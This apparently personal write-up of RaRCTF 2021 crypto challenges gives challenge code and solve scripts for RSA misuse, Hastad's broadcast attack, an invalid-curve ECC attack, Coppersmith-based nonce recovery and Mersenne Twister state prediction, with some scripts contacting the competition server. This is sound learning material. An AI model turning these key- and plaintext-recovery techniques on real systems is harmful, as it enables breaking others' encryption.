
This time, I participated in RaRCTF 2021 with some people from NCtfU and got third place. The flags I captured were mainly from web & crypto challenges, and one rev challenge. However, I will also write about some simple challenges from other categories that I solved.

crypto#

minigen#

The source code for this challenge:

exec('def f(x):'+'yield((x:=-~x)*x+-~-x)%727;'*100)
g=f(id(f));print(*map(lambda c:ord(c)^next(g),list(open('f').read())))

It uses id(f) as the seed for a random number generator, which generates a key stream using some bit operations and xor, and then outputs the xor result of the key stream and the flag.

The key point is that in Python, ~x is -1-x, so -~x and ~-x are x+1 and x-1 respectively. Using the properties of mod, we know that f(x) == f(x + 727). Therefore, we can brute force the value of x and check if the output is the flag.

exec("def f(x):" + "yield((x:=-~x)*x+-~-x)%727;" * 100)

# fmt: off
ar = [281, 547, 54, 380, 392, 98, 158, 440, 724, 218, 406, 672, 193, 457, 694, 208, 455, 745, 196, 450, 724]
# fmt: on

for i in range(727):
    g = f(i)
    s = "".join(map(lambda c: chr(c ^ next(g)), ar))
    if "rarctf" in s:
        print(s)

sRSA#

It uses a method that looks like RSA to encrypt the flag, but it encrypts using $c \equiv me \pmod{n}$ instead of $c \equiv m^e \pmod{n}$. So, a simple modular inverse calculation can retrieve the flag.

from Crypto.Util.number import *

n = 5496273377454199065242669248583423666922734652724977923256519661692097814683426757178129328854814879115976202924927868808744465886633837487140240744798219
e = 431136
ct = 3258949841055516264978851602001574678758659990591377418619956168981354029697501692633419406607677808798749678532871833190946495336912907920485168329153735

flag = (inverse(e, n) * ct) % n
print(long_to_bytes(flag))

unrandompad#

The challenge generates an RSA $n$ each time you connect, with $e=3$. The server can do two things:

1. Output the encrypted flag
2. Input a message and output the ciphertext $m^e \mod {n}$

Although it looks like there is padding during encryption, a closer look reveals there is none:

def encrypt(m, e, n): # standard rsa
  res = pad(m, n)
  if res != -1:
    print(f"c: {pow(m, e, n)}")
  else:
    print("error :(", "message too long")

So, connect three times to get the flag encrypted with three different $n_1, n_2, n_3$, and then use Hastad's Broadcast Attack.

from Crypto.Util.number import *

e = 3
n1 = 16970885632571038154066623391234201125155702089121576538840593499372396369100528376694497439151429542465496206899547547510916886479286308090719287906691384016524372039756391840094100378457830378154903624219290887431142516955715725281031263533987296823713371920826667814676653028388815205120333567245303691587198998830095030660902687598314704565233639236204907708496394598018342673600918918591978338996826637260857713474539043892369700376389443069501528290734637781677139994867353472179740834168878126167060959417457770115225740945780246668270525995678016544634364994306165749003403906921828918355938461674014970626351
c1 = 74121005500491571244189962266093170881441737665147084155231422315541816151721278091812443368963839819993484754732138289666495365042507468631832982412631929285676912010986845939691080486797942798540801591515103728970588639712370622459194392496292882258873188659641335626101822369446189717939256310505569467310117093501195633994277790308707685647171633782958484406685290585057799594898831711830854687538081316239819139776957770837020002846650373628376042013860001257937897293253626480609042675643410450066894476315826529816780533710629437175089148546770607288042121926748526764741883964395415441691431615911843505457
n2 = 12563818116700089143171081835527779862004077313247476625043219234048586783906451726232993782690155770295449979448242011976008690907501979980955831862827767765240311362303203240065192407966001872247921503110779090833390162306782781836846831842313227340723516206163649426503434786388989465189674850244585796825740012112634075106106853268911456173669634158290489305346512086561754796179950126822926770104583093094911050893446864099988324099759289942441194917383465723153725472663078961512564861798905960387287900131119572921259148933525183525029788696040304701939085223201442693629515707908301967882888093220649564144217
c2 = 8444975393993411470870741609248326767991815941831882735141257937279216612691515476733144492443265118619423157841862790382516101577642463397808607827907768448927305791945679340286563428448567037192028971561970557961689221429764290937649008374609849192827587336488909480168942128445392983602174509579246623943870573440159125097240914873690438654059735679886627869793541990557081255663240901492112673641412782977721054509646358431012482186203465632133478366860725443559025212878876211407940429747966589924409606136557309556363266839399199538757877439261809129349810331050642182936658530913324055684974888277640856016879
n3 = 11880318885878953680008578951549680898650928268426297448388375421037601745848647498389366862838598835327966786502089059869773540529113012801830059008199290500295041739761756537734392115209439146743663130815999501816379497204888046503895240293306464643844352151395501298993560611490277376582145609459924445368601478326363081379951190435664222954832325478306861592911069962008869920321020638361278810256511310302650395971281082265274597837884102018993938462698277862844165220894901062234339077328934397645547809999188882260915601376613199883036974972022352810153534114318324236462589748233081087878593995926429941025373
c3 = 1921812489246817701492533802260965671724907292422594067839592774675313962181858692284667040828764455141620238996009971999638090849897689623039333588054043002795178949130794159211855017987894784523526269284492381126464039816754054581341035314659514572978432981856826808012322587529244638897925070270241120712231622322531676819581562827782663947969243926243833817578005426191483344048779307155993178874558798822333615097484926769306568757801505457973361255303900593523078806411688130194516317244133251365514509406994108494729685280066300579191889365741626485854036825940860809190299426254267055297864016760888000739376


def hastad_broadcast(ns, cs):
    assert len(ns) == len(cs)
    x = crt(cs, ns)
    try:
        return x.nth_root(len(ns))
    except:
        pass


print(long_to_bytes(hastad_broadcast([n1, n2, n3], [c1, c2, c3])))

Shamir's Stingy Sharing#

The challenge has a randomly generated polynomial $f(x)=a_0+a_1x+\cdots+a_nx^n$, where $0 \leq a_i \le 2^{128}$. It uses $a_0$ as a random seed to generate random numbers and xor encrypt the flag. You can input an $x>0$, and it will calculate $f(x)$ for you.

The restriction $x>0$ is to prevent you from using the obvious method of obtaining $a_0=f(0)$.

The solution is to notice that the polynomial behaves like a number in base x. So, choose an $x \geq 2^{128}$, input it, and represent the returned number in base x to get all the coefficients of the polynomial. If you only need $a_0$, take $f(x) \equiv a_0 \pmod{x}$.

from Crypto.Util.number import *
import random

m = 2 ** 128
# k = poly(m)
k = 810916495944689153065650766674733722468567056295606418678875687865804592505164193676332954839966512410183116799469963505936830887073806429449899839158437927046535192749352898856385350533884645894370308081274311812626469651470193774605401939192242970869348563062851529130505503249389171213427012824392105372954401293046453015479860725353228076966754406344438833462245983324456569270125201287733127134945783179157308491792991629649483898995625879506039597592845544245477153470519780981128613608691404896751283321275207447589867233227658156131726802867264674578362936621680865343310397376399754187186933579482242707208271494305085721454818703708677308306732333815908314217270897464983373034793568099587924311230978249627949682975646531849742193278566812285716251119361850455987377270814634648055428832540381702534518498669611228343620705823123100152179546248902199629883353690335617951090393790507792642793354122572243317050491920800125247523158607753801698583460043166870741557545630989147415651788655442359097144994912160026899264091477923766654076941056939289704289182502940886345286785707107360383872767972269772271605115243540907703892530601675247946954
ef = bytes.fromhex("dc4bb6ea075c7a31c0fae5d75eab2b195e55677eebe17d6e82c8c05059cd06")


def xor(x, y):
    return bytes(a ^ b for a, b in zip(x, y))


random.seed(k % m)
print(xor(ef, long_to_bytes(random.getrandbits(len(ef) * 8))))

babycrypt#

This challenge is a standard RSA encryption with $q \leq p$. It also provides a hint value $h=n \mod {q-1}$.

Observing the hint value, we find:

Since $q \leq p$, $h \neq p$. But because $p$ and $q$ are balanced, around $2^{256}$, we can reasonably guess $h=p-(q-1)$, giving $p-q=h-1$.

Now we have $n=pq$ and $p-q=h-1$. Recalling high school math, we can solve the following polynomial with roots $p$ and $q$:

from Crypto.Util.number import *

e, n = (
    65537,
    6210693056412045637179224428919815807158265614608341710263430334710037562322509904161915165376921716354954625000448127610978654927066583836381751140468619,
)
c = 5663652339377255142590939566987950968999780743579001938933946766837828274115738643463551211136141861843398927369696581021679151388477233896478453786262487
h = 35401087213337807987229693950510775432944123318864854375881363416778434247319

P = PolynomialRing(ZZ, "x")
x = P.gen()
f = x ** 2 + (h - 1) * x - n
rs = f.roots()
p = rs[0][0]
assert n % p == 0
q = n // p
d = inverse_mod(e, (p - 1) * (q - 1))
m = power_mod(c, d, n)
print(long_to_bytes(m))

rotoRSA#

Source code:

from sympy import poly, symbols
from collections import deque
import Crypto.Random.random as random
from Crypto.Util.number import getPrime, bytes_to_long, long_to_bytes

def build_poly(coeffs):
    x = symbols('x')
    return poly(sum(coeff * x ** i for i, coeff in enumerate(coeffs)))

def encrypt_msg(msg, poly, e, N):
    return long_to_bytes(pow(poly(msg), e, N)).hex()

p = getPrime(256)
q = getPrime(256)
N = p * q
e = 11

flag = bytes_to_long(open("/challenge/flag.txt", "rb").read())

coeffs = deque([random.randint(0, 128) for _ in range(16)])


welcome_message = f"""
Welcome to RotorSA!
With our state of the art encryption system, you have two options:
1. Encrypt a message
2. Get the encrypted flag
The current public key is
n = {N}
e = {e}
"""

print(welcome_message)

while True:
    padding = build_poly(coeffs)
    choice = int(input('What is your choice? '))
    if choice == 1:
        message = int(input('What is your message? '), 16)
        encrypted = encrypt_msg(message, padding, e, N)
        print(f'The encrypted message is {encrypted}')
    elif choice == 2:
        encrypted_flag = encrypt_msg(flag, padding, e, N)
        print(f'The encrypted flag is {encrypted_flag}')
    coeffs.rotate(1)

This challenge generates an RSA $n$ with $e=11$ upon connection. It also generates random coefficients $a_0 \cdots a_{15}$, where $0 \leq a_i \leq 128$.

In a loop, it generates a polynomial $f(x)=a_0+a_1x+\cdots+a_{15}x^{15}$. You can choose to encrypt your message or the flag. The encryption method is $c \equiv f(m)^e \pmod{n}$. After encryption, it rotates the polynomial coefficients.

First, note that $f(0)=a_0$, so $c \equiv f(0)^e \equiv a_0^e \pmod{n}$. Since $a_0^e$ is smaller than $n$, take the 11th root to get $a_0$. Encrypting $m=0$ 16 times gives all polynomial coefficients.

Note that the coefficients' order will be: $a_0, a_{15}, a_{14}, \cdots, a_{1}$

Now, with the polynomial coefficients, let the flag be $s$. Encrypt twice to get $f(x)^e-c_{1}$ and $f'(x)^e-c_{2}$, which share the root $s$. Taking the gcd of the two polynomials reveals $(x-s)$, giving the flag.

$f'(x)$ is the rotated polynomial

Script to get polynomial coefficients and encrypted flag from the server:

from pwn import remote
from gmpy2 import iroot

io = remote("193.57.159.27", 37920)

io.recvuntil(b"n = ")
n = int(io.recvlineS().strip())
e = 11
print(f"{n = }")
print(f"{e = }")


def get_enc(m):
    io.sendlineafter(b"What is your choice?", b"1")
    io.sendlineafter(b"What is your message?", hex(m).encode())
    io.recvuntil(b"The encrypted message is ")
    return int(io.recvlineS().strip(), 16)


def get_c():
    io.sendlineafter(b"What is your choice?", b"2")
    io.recvuntil(b"The encrypted flag is ")
    return int(io.recvlineS().strip(), 16)


coefs = []
for i in range(16):
    coefs.append(int(iroot(get_enc(0), 11)[0]))
coefs = [coefs[0]] + coefs[1:][::-1]  # fix rorate
print(f"{coefs = }")


cs = []
for i in range(16):
    cs.append(get_c())
print(f"{cs = }")

Script to solve using the obtained coefficients:

from Crypto.Util.number import *
from collections import deque

# fmt: off
n = 10840980761643954496262504029624756073300412915849775522546269064496556018605157224230727832723654980446872782003945065989880612706940680962280176286395937
e = 11
coefs = [60, 105, 14, 39, 76, 64, 33, 20, 61, 89, 125, 6, 104, 90, 104, 43]
cs = [8691972597554011342505934263356742577403346444102457294943956556280555744149265980027869255464710169075662463125585125093176887313442526432991234394330762, 6835102289780017716656203536738992533500951149477559411273146405333842179937133002197679574104450545386128276197477116727094061256864806691298103906626123, 4196046192437430258793529660554224042688656584860277131295376524340672113605243234446210129774260808981676437480491874256083270592784047256602866092236388, 5253789997179017562280922268650008883523584955679547878576633021745417996771663496572721181911343432177051639199184866929404610766301323917648375057438586, 3812996511251794125508352549076542383709102036105441529457367064888362616295215272306529781070434104450761808764072253779306919866184005117433092362414373, 3089597905952179225567902837072967849508488705011563472091993621611960068856955883815773033622636946779564588609238932556079474437598646297362972146105812, 4153512796251170297672112374102440123862531460530309297142425094238908084079313779709603416181507477945446096584092805457093570991263719175304873825413527, 7278936317940986212100113321705184908963873342498695001649181074327960812318588312076476472838638172025087951258890495454649298037907680572378047381344896, 2139262021151505342830291713917130675742658041639085363927046166487775986543920857886002088559188812895577253543770043135302785662330261748101545835230270, 2964021835256747189222083763823803835836764003193753281620781207659007686150882924420579794891549549973398132830704197901678070501904779128679000859757343, 6120244859843475901630561351159510781099360695445189972271945981786925250181715178112008401486599351084507711425731890245059317294746250753911663535915110, 10737413294472457311774746536275472593768072276638335109355973965633712218935763834043478646310143544945572220529034344543400818603941562518951809614897921, 559950981954367707218173826725634350413952532504811308116817099542999576785810084929532120891041561969050631096848545233693168154030005934633428951568056, 7524021588949332451067441431944701933408856191757106972129074179312856600157685767365123461259409312258199519109804478925393685309031349708222023771268255, 10549936526846852574552160052996693496987477040705128648289047665436247368310002548866302858315736463152186749040266531326934630320496300173366839593375704, 9853045482188179825032374696533089230946833579828560143016749445902228987594493881876269136022549202216505835336876160137452724689985234987720224366134787]
# fmt: on

P = PolynomialRing(Zmod(n), "x", 1)
x = P.gen()
fs = []

coefss = deque(coefs)
for i in range(16):
    poly = sum(c * x ** i for i, c in enumerate(coefss))
    fs.append(poly ^ e - cs[i])
    coefss.rotate(1)

f = fs[0].gcd(fs[1])
m = -f[0]
print(long_to_bytes(m))

PsychECC#

This challenge requires providing a point $P$ on the curve, then it randomly generates $n$ and calculates $Q=nP$. You need to guess $Q$ to get the flag. It uses the P256 curve, a prime order curve, so small subgroup attacks are not feasible.

The key is that the elliptic curve is implemented in pure Python without checking if the provided point is on the curve. Combining this with the fact that the Weierstrass form doubling formula does not use $b$, we can choose any curve of the form $y^2 \equiv x^3 + ax + k \pmod{p}$.

For example, I chose $k=b+1$. This curve's order factors include 2 and 3, making it a target. Note that the server checks that the guessed point is neither $P$ nor the point at infinity (INF). So, using a subgroup size of 2 is not feasible, but 3 is.

Choose any point on the new curve, multiply by $\frac{\mathit{order}}{3}$, and if not INF, set it as $P$. Guessing $2P$ gives a $\frac{1}{3}$ chance of success because $n \mod{3}$ is $0, 1, 2$ with equal probability.

p = 115792089210356248762697446949407573530086143415290314195533631308867097853951
a = -3
b = 41058363725152142129326129780047268409114441015993725554835256314039467401291

E = EllipticCurve(Zmod(p), [a, b + 1])
od = E.order()
while True:
    P = E.random_point() * (od // 3)
    if P != E(0, 1, 0):
        break
print(P)
print(P * 2)
print(P * 3)

# Submit this manually, success rate = 1/3
print(P.xy()[0])
print(P.xy()[1])
print((P * 2).xy()[0])
print((P * 2).xy()[1])

snore#

Source code:

from Crypto.Util.number import *
from Crypto.Util.Padding import pad
from Crypto.Cipher import AES
from hashlib import sha224
from random import randrange
import os

p = 148982911401264734500617017580518449923542719532318121475997727602675813514863
g = 2
assert isPrime(p//2) # safe prime

x = randrange(p)
y = pow(g, x, p)

def verify(s, e, msg):
  r_v = (pow(g, s, p) * pow(y, e, p)) % p
  return bytes_to_long(sha224(long_to_bytes(r_v) + msg).digest()) == e

def sign(msg, k):
  r = pow(g, k, p)
  e = bytes_to_long(sha224(long_to_bytes(r) + msg).digest()) % p
  s = (k - (x * e)) % (p - 1)
  return (s, e)

def xor(ba1,ba2):
  return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])

otp = os.urandom(32)

messages = [
  b"Never gonna give you up",
  b"Never gonna let you down",
  b"Never gonna run around and desert you",
  b"Never gonna make you cry",
  b"Never gonna say goodbye",
  b"Never gonna tell a lie and hurt you"
]

print("p = ", p)
print("g = ", g)
print("y = ", y)

for message in messages:
  k = bytes_to_long(xor(pad(message, 32)[::-1], otp)) # OTP secure
  s, e = sign(message, k % p)
  assert (verify(s, e, message))
  print(message, sign(message, k % p))
  
flag = open("flag.txt","rb").read()
key = sha224(long_to_bytes(x)).digest()[:16]
iv = os.urandom(16)
cipher = AES.new(key, AES.MODE_CBC, iv)
ct = cipher.encrypt(pad(flag, 16)).hex()
print("ct = ", ct)
print("iv = ", iv.hex())

It has fixed parameters $g, p$, generates private key & public key $x, y$, and uses Schnorr signature to sign fixed messages. The flag is AES encrypted with a key derived from the private key.

The signing $k$ is obtained by xoring the padded message with a randomly generated otp value, but xor in a finite field is tricky.

Initially, I found Ethereum Bug Bounty Submission: Predictable ECDSA Nonce, where the nonce is obtained by xoring the message and private key. With 256 signatures, the private key can be recovered. This challenge allows eliminating the unknown private key by pairing signatures, theoretically recovering the otp with 257 signatures, but this approach doesn't work here.

The key is the structure of messages. Since len(message[0]) == len(message[4]) and len(message[1]) == len(message[3]), the padding is the same. All messages start with Never gonna, so xoring padded messages $0, 4$ and $1, 3$ reveals less than 100 bits difference. Thus, $k_0$ and $k_4$ differ by less than 100 bits, as do $k_1$ and $k_3$.

Although the difference is xor-based, it can be expressed as $k_4=k_0+2^{96}d$ (assuming $k_4>k_0$) and $k_3=k_1+2^{96}k$ (assuming $k_3>k_1$). This gives four equations:

Eliminating $k_0$ from the first and fourth equations, and $k_1$ from the second and third, combining the resulting equations eliminates $x$, leaving a polynomial in $f(k,d)$ with roots less than $2^{100}$. Using Coppersmith's method finds the roots.

The assumption $k_3>k_1$ was incorrect, but it still found the correct values. If not, adjusting the sign would work.

from sage.all import *
from Crypto.Util.number import *
from Crypto.Util.Padding import pad, unpad
from Crypto.Cipher import AES
from hashlib import sha224
from sage.matrix.matrix2 import Matrix


def resultant(f1, f2, var):
    # Copied from https://jsur.in/posts/2021-07-19-google-ctf-2021-crypto-writeups#h1
    return Matrix.determinant(f1.sylvester_matrix(f2, var))


p = 148982911401264734500617017580518449923542719532318121475997727602675813514863
g = 2
y = 99943368625476277151400768907519717344447758596311103260066302523387843692499
sigs = [
    (
        82164720827627951718117576622367372918842412631288684063666489980382312886875,
        20555462814568596793812771425415543791560033744700837082533238767135,
    ),
    (
        121728190859093179709167853051428045020048650314914045286511335302789797110644,
        18832686601255134631820635660734300367214611070497673143677605724980,
    ),
    (
        146082371876690961814167471199278995325899717136850705507399907858041424152875,
        17280327447912166881602972638784747375738574870164428834607749483679,
    ),
    (
        70503066417308377066271947367911829721247208157460892633371511382189117698027,
        18679076989831101699209257375687089051054511859966345809079812661627,
    ),
    (
        129356717302185231616252962266443899346987025366769583013987552032290057284641,
        2084781842220461075274126508657531826108703724816608320266110772897,
    ),
    (
        12183293984655719933097345580162258768878646698567137931824149359927592074910,
        15768525934046641405375930988120401106067516205761039338919748323087,
    ),
]
ct = bytes.fromhex(
    "e426c232b20fc298fb4499a2fff2e248615a379c5bc1a7447531f8a66b13fb57e2cf334247a0589be816fc52d80c064b61fa60261e925beb34684655278955e0206709f95173ad292f5c60526363766061e37dd810ee69d1266cbe5124ae18978214e8b39089b31cad5fd91b9a99e344830b76d456bbf92b5585eebeaf85c990"
)
iv = bytes.fromhex("563391612e7c7d3e6bd03e1eaf76a0ba")


messages = [
    b"Never gonna give you up",
    b"Never gonna let you down",
    b"Never gonna run around and desert you",
    b"Never gonna make you cry",
    b"Never gonna say goodbye",
    b"Never gonna tell a lie and hurt you",
]

P = PolynomialRing(Zmod(p - 1), "x,k0,k1,k2,k3,k4,k5")
x, *ks = P.gens()
fs = []
ms = []
for i in range(6):
    s, e = sigs[i]
    fs.append(s - (ks[i] - x * e))
    ms.append(bytes_to_long(pad(messages[i], 32)[::-1][:32]))

Z = Zmod(p - 1)

s0, e0 = sigs[0]
s1, e1 = sigs[1]
s3, e3 = sigs[3]
s4, e4 = sigs[4]
P = PolynomialRing(Z, "k0,k1,k,d,x")
k0, k1, k, d, x = P.gens()
f0 = s0 - (k0 - x * e0)
f1 = s1 - (k1 - x * e1)
f3 = s3 - (k1 + 2 ** 96 * k - x * e3)
f4 = s4 - (k0 + 2 ** 96 * d - x * e4)

ff = resultant(f0, f4, k0)
gg = resultant(f1, f3, k1)
hh = resultant(ff, gg, x)

PP = PolynomialRing(Zmod(p // 2), "d,k")  # Zmod(p - 1) doesn't work for unknown reason
d, k = PP.gens()
hh = eval(str(hh))
load("~/workspace/coppersmith.sage")  # https://github.com/defund/coppersmith
dd, kk = small_roots(hh, (2 ** 100, 2 ** 100), m=7, d=2)[0]
print(dd, kk)
xx = Integer(ff.subs(d=dd).univariate_polynomial().roots()[0][0])
# There are two possible x because pow(g, p // 2, p) == 1
assert power_mod(g, xx, p) == y
assert power_mod(g, xx + p // 2, p) == y

key = sha224(long_to_bytes(xx + p // 2)).digest()[:16]
aes = AES.new(key, AES.MODE_CBC, iv)
print(unpad(aes.decrypt(ct), 16))

randompad#

This challenge is an enhanced version of unrandompad. Source code:

from random import getrandbits
from Crypto.Util.number import getPrime, long_to_bytes, bytes_to_long

def keygen(): # normal rsa key generation
  primes = []
  e = 3
  for _ in range(2):
    while True:
      p = getPrime(1024)
      if (p - 1) % 3:
        break
    primes.append(p)
  return e, primes[0] * primes[1]

def pad(m, n): # pkcs#1 v1.5
  ms = long_to_bytes(m)
  ns = long_to_bytes(n)
  if len(ms) >= len(ns) - 11:
    return -1
  padlength = len(ns) - len(ms) - 3
  ps = long_to_bytes(getrandbits(padlength * 8)).rjust(padlength, b"\x00")
  return int.from_bytes(b"\x00\x02" + ps + b"\x00" + ms, "big")

def encrypt(m, e, n): # standard rsa
  res = pad(m, n)
  if res != -1:
    print(f"c: {pow(res, e, n)}")
  else:
    print("error :(", "message too long")

menu = """
[1] enc()
[2] enc(flag)
[3] quit
"""[1:]

e, n = keygen()
print(f"e: {e}")
print(f"n: {n}")
assert len(open("/challenge/flag.txt", "rb").read()) < 55

while True:
  try:
    print(menu)
    opt = input("opt: ")
    if opt == "1":
      encrypt(int(input("msg: ")), e, n)
    elif opt == "2":
      encrypt(bytes_to_long(open("/challenge/flag.txt", "rb").read()), e, n)
    elif opt == "3":
      print("bye")
      exit(0)
    else:
      print("idk")
  except Exception as e:
    print("error :(", e)

The difference is that the encrypt function pads the message according to pkcs#1 v1.5, with random padding.

The key is from random import getrandbits, using Python's built-in PRNG Mersenne Twister. If we can obtain getrandbits values, we can predict future random numbers.

First, choose a fixed $m$ such that padlength * 8 is a multiple of 32 for easier handling. With known $m$, use Coppersmith's method to find getrandbits(padlength * 8). Collecting over 624 states allows recovering the full state and predicting future random numbers.

To do this, check Python's internal implementation here. getrandbits generates 32-bit numbers repeatedly, filling from LSB to MSB, dropping extra bits. This is why the length must be a multiple of 32.

Although a multiple of 32, don't set it too large, or Coppersmith might not find the small root... I used 256.

Collect states repeatedly, then use mersenne-twister-recover to predict future padding random values.

With padding random values, brute force the flag length and use Coppersmith to find the flag.

from sage.all import *
from random import Random
from Crypto.Util.number import long_to_bytes
from pwn import process, remote


# io = process(["python", "randompad.py"])
io = remote("193.57.159.27", 20873)
io.recvuntil(b"n: ")
e = 3
n = int(io.recvlineS().strip())


def encrypt(m, e, n):
    io.sendlineafter(b"opt: ", b"1")
    io.sendlineafter(b"msg: ", str(m).encode())
    io.recvuntil(b"c: ")
    return int(io.recvlineS().strip())


def encrypt_flag():
    io.sendlineafter(b"opt: ", b"2")
    io.recvuntil(b"c: ")
    return int(io.recvlineS().strip())


m = n // (2 ** (8 * 35))
assert len(long_to_bytes(n)) - len(long_to_bytes(m)) == 35


def getrand256bits():
    P = PolynomialRing(Zmod(n), "x")
    x = P.gen()
    f = (
        m
        + x * 2 ** (len(long_to_bytes(m)) * 8 + 8)
        + 2 * 2 ** (len(long_to_bytes(m)) * 8 + 8 + 32 * 8)
    ) ** e - encrypt(m, e, n)
    r = int(f.monic().small_roots()[0])
    print("r", r)
    return r


def to_chunks(n, b=32):
    ar = []
    while n > 0:
        ar.append(n & ((1 << b) - 1))
        n >>= b
    return ar


# Modified from https://github.com/eboda/mersenne-twister-recover
class MT19937Recover:
    """Reverses the Mersenne Twister based on 624 observed outputs.
    The internal state of a Mersenne Twister can be recovered by observing
    624 generated outputs of it. However, if those are not directly
    observed following a twist, another output is required to restore the
    internal index.
    See also https://en.wikipedia.org/wiki/Mersenne_Twister#Pseudocode .
    """

    def unshiftRight(self, x, shift):
        res = x
        for i in range(32):
            res = x ^ res >> shift
        return res

    def unshiftLeft(self, x, shift, mask):
        res = x
        for i in range(32):
            res = x ^ (res << shift & mask)
        return res

    def untemper(self, v):
        """Reverses the tempering which is applied to outputs of MT19937"""

        v = self.unshiftRight(v, 18)
        v = self.unshiftLeft(v, 15, 0xEFC60000)
        v = self.unshiftLeft(v, 7, 0x9D2C5680)
        v = self.unshiftRight(v, 11)
        return v

    def go(self, outputs, forward=True):
        """Reverses the Mersenne Twister based on 624 observed values.
        Args:
            outputs (List[int]): list of >= 624 observed outputs from the PRNG.
                However, >= 625 outputs are required to correctly recover
                the internal index.
            forward (bool): Forward internal state until all observed outputs
                are generated.
        Returns:
            Returns a random.Random() object.
        """

        result_state = None

        assert len(outputs) >= 624  # need at least 624 values

        ivals = []
        for i in range(624):
            ivals.append(self.untemper(outputs[i]))

        if len(outputs) >= 625:
            # We have additional outputs and can correctly
            # recover the internal index by bruteforce
            challenge = outputs[624]
            for i in range(1, 626):
                state = (3, tuple(ivals + [i]), None)
                r = Random()
                r.setstate(state)

                if challenge == r.getrandbits(32):
                    result_state = state
                    break
        else:
            # With only 624 outputs we assume they were the first observed 624
            # outputs after a twist -->  we set the internal index to 624.
            result_state = (3, tuple(ivals + [624]), None)

        rand = Random()
        rand.setstate(result_state)

        if forward:
            for i in range(624, len(outputs)):
                assert rand.getrandbits(32) == outputs[i]

        return rand


mt = MT19937Recover()
r = mt.go(sum([to_chunks(getrand256bits()) for _ in range(78)], []))


def copy_rnd(r):
    rr = Random()
    rr.setstate(r.getstate())
    return rr


cflag = encrypt_flag()
for i in range(15, 55):
    padlength = len(long_to_bytes(n)) - i - 3
    pd = copy_rnd(r).getrandbits(padlength * 8)
    P = PolynomialRing(Zmod(n), "x")
    x = P.gen()
    f = (x + pd * 2 ** (i * 8 + 8) + 2 * 2 ** (i * 8 + 8 + padlength * 8)) ** e - cflag
    rs = f.monic().small_roots()
    print(i, len(rs))
    if len(rs) == 0:
        continue
    flag = int(rs[0])
    print("flag", long_to_bytes(flag))
    break

# rarctf{but-th3y_t0ld_m3_th1s_p4dd1ng_w45-s3cur3!!}

*A3S#

I didn't solve this during the competition but practiced later using others' writeups.

References:

• https://jsur.in/posts/2021-08-10-rarctf-2021-a3s-writeup
• https://github.com/JuliaPoo/Collection-of-CTF-Writeups/tree/master/RARCTF-2021/A3S

This challenge is a ternary AES with these terms:

• Trit: 0, 1, or 2
• Tryte: Three Trits
• Word: Three Trytes

A Tryte is an element of $\mathbb{F}_{3^3} \cong \mathbb{F}_3[z]/(z^3+z^2+2)$, e.g., (1, 0, 2) represents $1+2z^2$. An AES block is three Words, i.e., nine Trytes, forming a 3x3 matrix.

The solution follows the writeups. The weakness is the affine SBOX, i.e., $\mathit{SBOX}(x)=ax+b$. Other operations are matrix multiplications, shifts, and additions. With an affine SBOX, the entire cipher has properties allowing key recovery.

For example, the first two SBOX entries $6, 25$ represent $2z, 1+2z+2z^2$:

So, $\mathit{SBOX}(x)=(2z^2+1)x+2z$. Verify other entries similarly.

# define field
x = var("x")
F = GF(3 ** 3, "z", modulus=x ** 3 + x ** 2 + 2)
z = F.gen()

def to_field_el(n):
    # convert to an element in GF(3 ^ 3)
    if type(n) is int:
        assert n < 27
        n = int_to_tyt(n)[0]
    assert len(n) == 3
    return n[0] + z * n[1] + z * z * n[2]


def sbox(n):
    # affine transform
    return (2 * z * z + 1) * n + 2 * z


# sanity check for sbox
for x, y in enumerate(SBOX):
    # print(to_field_el(x), "->", to_field_el(y), "vs", sbox(to_field_el(x)))
    assert to_field_el(y) == sbox(to_field_el(x))

The goal is to recover the key. From byt_to_int(key) length, 75 Trytes are needed. Define 75 unknowns in Sage:

PF = PolynomialRing(F, "k", 75)
sym_keys = PF.gens()

Modify expand and sub_wrd functions to work with sym_keys. This code is included in the final script.

